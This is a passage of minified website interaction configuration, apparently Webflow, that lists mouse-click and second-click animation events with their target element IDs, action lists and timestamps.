"main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b43a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed8465},"e-203":{id:"e-203",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b45f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda3e1},"e-205":{id:"e-205",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-208"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17b3386da27},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b468",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda6ac},"e-207":{id:"e-207",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-26",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1493"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b456",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eeda04c},"e-208":{id:"e-208",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b428",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17b3386da27},"e-209":{id:"e-209",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-27",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|0c615203-0240-f9ce-69a0-f3d1d857b431",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17f4eed878d},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-217":{id:"e-217",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-216"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-218":{id:"e-218",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-219":{id:"e-219",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-218"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-220":{id:"e-220",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-221":{id:"e-221",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-220"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-222":{id:"e-222",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-223"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-223":{id:"e-223",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-222"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-224":{id:"e-224",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-225":{id:"e-225",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-224"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-226":{id:"e-226",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-227":{id:"e-227",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-226"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-228":{id:"e-228",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-229"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-229":{id:"e-229",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-228"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-230":{id:"e-230",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-231":{id:"e-231",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-230"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5eba",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-232":{id:"e-232",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-233"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-233":{id:"e-233",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-232"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ebc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-234":{id:"e-234",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-235":{id:"e-235",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ec3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-236":{id:"e-236",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-237":{id:"e-237",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b4046ee4ad6|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a32772},"e-238":{id:"e-238",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-239":{id:"e-239",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-240":{id:"e-240",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-241"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-241":{id:"e-241",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-242":{id:"e-242",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-243"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-243":{id:"e-243",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-242"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-244":{id:"e-244",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-245":{id:"e-245",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-244"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-246":{id:"e-246",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-247"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18737a519f3},"e-247":{id:"e-247",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6440fc14cf797b49f4ee4b4f|7b1a9700-6a0e-970b-ac39-3fce0aaad5fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scr